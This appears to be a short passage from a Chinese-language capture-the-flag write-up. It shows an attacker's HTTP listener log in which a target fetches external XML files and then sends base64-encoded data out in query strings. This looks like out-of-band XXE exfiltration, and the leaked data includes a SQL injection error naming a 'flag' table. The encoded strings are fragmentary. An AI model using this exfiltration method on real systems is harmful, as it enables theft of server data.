 上传玩文件后再进入一下这个页面，就能在服务器上读取信息了~~
[Wed Feb 12 15:00:07 2020] 174.0.159.130:46090 [200]: /obj.xml
[Wed Feb 12 15:00:07 2020] 174.0.159.130:46092 [200]: /e.xml
[Wed Feb 12 15:00:07 2020] 174.0.159.130:46098 [200]: /?ZmlsZSBjb2RlOiBYUEFUSCBz
3ZjJiNDk0Mi0yNGU4LTQzYjAtYmI2Yy1hZCc8YnI+bmV3IHNpZzozMjA2MTc5NjE=
[Wed Feb 12 15:01:59 2020] 174.0.159.130:50996 [200]: /obj.xml
[Wed Feb 12 15:01:59 2020] 174.0.159.130:50998 [200]: /e.xml
[Wed Feb 12 15:01:59 2020] 174.0.159.130:51004 [200]: /?ZmlsZSBjb2RlOiBZb3UgaGF2
RTCBzeW50YXg7IGNoZWNrIHRoZSBtYW51YWwgdGhhdCBjb3JyZXNwb25kcyB0byB5b3VyIE1hcmlhREI
RoZSByaWdodCBzeW50YXggdG8gdXNlIG5lYXIgJ2V4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLFJFVk
20gZmxhZykpLDB4N2UpKScnJyBhdCBsaW5lIDE8YnI+bmV3IHNpZzo2MjI3NTg0NDE=
[Wed Feb 12 15:09:23 2020] 174.0.159.130:59374 [200]: /obj.xml
[Wed Feb 12 15:09:23 2020] 174.0.159.130:59376 [200]: /e.xml
[Wed Feb 12 15:09:23 2020] 174.0.159.130:59382 [200]: /?ZmlsZSBjb2RlOiBYUEFUSCBz
zOGIyZTVkYS1jNmJiLTBiMzQtOGU0Mi0yNCc8YnI+bmV3IHNpZzoyMTE4NDAxMDAw